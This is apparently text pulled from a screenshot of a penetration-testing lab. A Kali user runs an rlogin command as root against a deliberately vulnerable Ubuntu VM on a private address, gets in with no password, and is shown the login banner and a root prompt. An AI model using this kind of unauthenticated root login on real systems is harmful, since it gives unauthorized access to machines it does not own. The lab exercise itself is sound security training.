 ┌──(antoinebanchet㉿kali)-[~]
└─$ rlogin -l root 192.168.28.139 -p 513
Last login: Wed Nov  9 23:40:41 EST 2022 from :0.0 on pts/0
Linux ismin_vulnerable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@ismin_vulnerable:~#